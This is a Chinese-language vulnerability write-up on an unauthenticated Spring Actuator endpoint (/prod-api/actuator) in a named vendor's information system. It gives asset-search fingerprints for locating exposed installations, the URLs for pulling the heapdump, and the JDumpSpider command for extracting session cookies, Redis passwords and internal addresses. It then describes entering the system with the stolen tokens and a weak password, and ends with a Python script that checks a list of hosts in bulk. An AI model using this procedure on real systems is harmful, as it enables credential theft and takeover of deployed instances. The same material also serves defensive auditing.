目录

一、漏洞说明

二、资产测绘

三、漏洞复现

四、批量验证

一、漏洞说明

倍智信息系统使用了组件Spring Actuator 作为 wei Spring acloud提供的一个功能模块,用于管理和监控 Spring 应用程序。如果未正确配置安全性,特别是在生产环境中,Spring Actuator 可能会面临未授权访问的风险,从而导致敏感信息泄露或应用程序状态被恶意操作的风险,此处系统漏洞位于/prod-api/actuator处。配合heaphump文件泄露加上0day弱口令直接可以拿下系统。

二、资产测绘

Fofa:

favicon: "4abab4d2799be8630e69d3482f5b206f"

Quake:

icon_hash="-145798918"三、漏洞复现

http://host/login?redirect=/index,泄露了spring-actuator各端点信息,其中包括headump内存信息。

http://host/prod-api/actuator/

http://host/prod-api/actuator/beans

下载分析heapdump文件:

http://host/prod-api/actuator/heapdump

使用JDumpSpider-1.1-SNAPSHOT-full.jar进行内存信息读取:

java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump > 1111.txt

泄露了大量的敏感信息,如:登录成功的cookie,redis账号密码、内网地址、配置信息等敏感文件:



拿cookie和token进入系统配合0day弱口令:

四、批量验证

import requests

from requests import RequestException

import urllib3

urllib3.disable_warnings()

if __name__ == '__main__':

with open("url.txt","r") as f:

for i in f:

i = i.strip()+"/prod-api/actuator"

try:

resp = requests.get(url=i,verify=False,timeout=10)

if resp.status_code==200:

print(f"{i}")

except RequestException as e:

pass